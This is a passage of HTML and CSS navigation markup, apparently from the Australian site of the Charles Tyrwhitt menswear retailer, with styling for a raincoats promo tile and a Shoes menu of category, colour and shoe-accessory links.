        .promo-tile-5003511000--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5003511000-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5003511000--minititle {
            min-height: auto;
        }

        .promo-tile-5003511000--title {
            min-height: auto;
        }

        .promo-tile-5003511000--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5003511000--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5003511000--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5003511000 .js-read-more,
        .promo-tile-5003511000 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5003511000--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5003511000--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5003511000--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5003511000-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5003511000--minititle {
            min-height: auto;
        }

        .promo-tile-5003511000--title {
            min-height: auto;
        }

        .promo-tile-5003511000--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5003511000--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5003511000--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5003511000 .js-read-more,
        .promo-tile-5003511000 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5003511000--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5003511000--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5003511000 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5003511000-scaled-img--false promo-tile-5003511000--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/" class="promo-tile-5003511000--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5476985785 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5476985785 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5476985785 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5476985785 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/au/mens-shoes/"
class="navigationItem-5476985785 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1524558309 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1524558309 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1524558309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1524558309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-1524558309 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7405476999 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7405476999 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7405476999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7405476999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-7405476999 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8434279176 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8434279176 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8434279176 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8434279176 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8434279176) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8434279176 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8375041090 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8375041090 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8375041090 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8375041090 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-8375041090 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3569601926 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3569601926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3569601926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3569601926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-3569601926 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9379990847 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9379990847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9379990847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9379990847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/"
       class="navigationLink-9379990847 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9821929324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9821929324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9821929324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9821929324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/casual/"
       class="navigationLink-9821929324 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7569812094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7569812094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7569812094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7569812094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/"
       class="navigationLink-7569812094 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1458174021 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1458174021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1458174021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1458174021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/"
       class="navigationLink-1458174021 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7262409503 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7262409503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7262409503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7262409503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/summer-shoes/"
       class="navigationLink-7262409503 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Summer Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6754896723 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6754896723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6754896723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6754896723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/boat/"
       class="navigationLink-6754896723 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3420841352 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3420841352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3420841352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3420841352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-3420841352 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5558547062 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5558547062 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5558547062 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5558547062 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5558547062) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5558547062 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7319726719 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7319726719 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7319726719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7319726719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-7319726719 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8473372906 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8473372906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8473372906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8473372906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-8473372906 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6482816778 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6482816778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6482816778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6482816778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-6482816778 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5069143506 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5069143506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5069143506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5069143506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-5069143506 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8615182699 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8615182699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8615182699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8615182699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-8615182699 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5946468653 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5946468653 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5946468653 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5946468653 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5946468653) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5946468653 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6964014329 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6964014329 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6964014329 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6964014329 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-6964014329 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3563013668 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3563013668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3563013668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3563013668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-3563013668 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5695036517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5695036517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5695036517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5695036517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/shoe-accessories/"
       class="navigationLink-5695036517 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2449076171 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2449076171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2449076171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2449076171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-2449076171 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6121879258 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
